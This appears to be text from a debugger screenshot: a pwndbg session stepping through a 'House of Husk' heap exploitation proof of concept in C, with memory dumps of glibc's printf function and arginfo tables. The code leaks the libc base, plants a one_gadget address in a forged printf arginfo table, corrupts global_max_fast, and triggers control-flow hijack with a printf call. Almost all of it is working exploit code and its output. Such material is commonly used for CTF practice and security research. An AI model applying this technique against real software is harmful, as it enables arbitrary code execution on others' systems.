 In file: /root/f/house_of_husk.c
19 char *a[10];
20 setbuf(stdout,NULL);
21
22 a[0] = malloc(0x500);
23 a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
24 a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
25 a[3] = malloc(0x500);
26 free(a[0]);
27 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
28 printf("libc @ 0x%lxn", libc_base);
29 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
30 *(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
31 a[0] = malloc(0x500);
32 free(a[1]);
33 free(a[2]);
► 34 printf("%X", 0);
35 return 0;
36 }
pwndbg> tel &__printf_function_table
00:0000│ 0x7ffff7dd2738 (__printf_function_table) —▸ 0x602760 ◂— 0x510
01:0008│ 0x7ffff7dd2740 (__printf_modifier_table) ◂— 0x0
... ↓
04:0020│ 0x7ffff7dd2758 (__x86_shared_non_temporal_threshold) ◂— 0x660000
05:0028│ 0x7ffff7dd2760 (__x86_prefetchw) ◂— 0x0
... ↓
pwndbg> tel &__printf_arginfo_table
00:0000│ 0x7ffff7dce870 (__printf_arginfo_table) —▸ 0x60bd50 ◂— 0x0
01:0008│ 0x7ffff7dce878 (__printf_va_arg_table) ◂— 0x0
... ↓
pwndbg>